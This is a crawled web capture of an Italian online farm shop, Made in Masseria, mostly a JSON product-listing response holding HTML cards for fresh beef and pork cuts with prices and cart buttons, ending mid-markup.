                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">Chiudi</button>Questo sito utilizza i Cookie di profilazione per offrirti la migliore esperienza di navigazione. Continuando a navigare dichiari di accettarne l'utilizzo ma potrai decidere in futuro di disabilitarli. <a href="https://www.madeinmasseria.it/informativa-cookies">Maggiori Informazioni.</a> Se accedi a un qualunque elemento della pagina acconsenti all'uso dei cookies.</div>   
                </div>
             </div>
            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/index.php?route=module/filterpro/getproducts
body_size: 3142
content:
{"result_html":"<div class=\"products-block\">\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/spezzatino-di-bovino-con-osso-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/spezzatino con osso3-280x280.jpg\" title=\"Spezzatino di Bovino con osso\" alt=\"Spezzatino di Bovino con osso\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/spezzatino-di-bovino-con-osso-500gr-querceta\">Spezzatino di Bovino con osso<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">6,49\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Spezzatino di Bovino con osso\r\nLo spezzatino di bovino tenero e saporito\r\n\r\n\r\nTaglio&nbsp;di carne&n.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('92');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('92');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('92');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/costate-di-suino-con-osso-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/costata_suino-280x280.jpg\" title=\"Costata di Suino con osso\" alt=\"Costata di Suino con osso\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/costate-di-suino-con-osso-500gr-querceta\">Costata di Suino con osso<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">9,30\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Costata di maiale con osso 400 GR\r\n\r\nIl miglior taglio di carne suina biologica\r\n\r\n\r\nLe costate di m.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('103');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('103');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('103');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/prosciutto-di-suino-con-osso-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/prosciutto_suino_fresco-280x280.jpg\" title=\"Prosciutto di suino\" alt=\"Prosciutto di suino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/prosciutto-di-suino-con-osso-500gr-querceta\">Prosciutto di suino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">9,30\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Prosciutto di suino Querceta\r\n\r\nAzienda biologica per tagli di carne fresca dalla qualit\u00e0 eccezional.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('105');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('105');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('105');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/capocollo-di-suino-con-osso-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/capocollo_suino-280x280.jpg\" title=\"Capocollo di Suino con osso\" alt=\"Capocollo di Suino con osso\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/capocollo-di-suino-con-osso-500gr-querceta\">Capocollo di Suino con osso<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">9,30\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Il&nbsp;capocollo di maiale \u00e8 una parte del suino compresa tra la testa e il lombo. Il taglio comunq.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('102');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('102');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('102');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/costata-bovino-con-filetto-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/costata_filetto_900x600-280x280.jpg\" title=\"Costata con filetto di bovino\" alt=\"Costata con filetto di bovino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/costata-bovino-con-filetto-500gr-querceta\">Costata con filetto di bovino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">21,80\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Filetto di bovino biologico Querceta\r\n\r\nLa costata di bovino tenera e succulenta\r\n\r\n\r\nIl filetto di .....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('80');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('80');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('80');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/costata-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/costata_bovino-280x280.JPG\" title=\"Costata di Bovino 300 GR\" alt=\"Costata di Bovino 300 GR\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/costata-di-bovino-500gr-querceta\">Costata di Bovino 300 GR<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">18,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">La&nbsp;costata di bovino, detta a Firenze \"bistecca nella costola\" \u00e8 ricavata dalla parte anteriore.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('81');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('81');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('81');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/disossata-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/disossata-280x280.jpg\" title=\"Disossata di Bovino\" alt=\"Disossata di Bovino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/disossata-di-bovino-500gr-querceta\">Disossata di Bovino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">15,20\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Disossata di carne di bovino \r\n\r\nLa carne biologica dalla qualit\u00e0 superiore\r\n\r\nLa disossata di Querc.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('82');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('82');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('82');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t 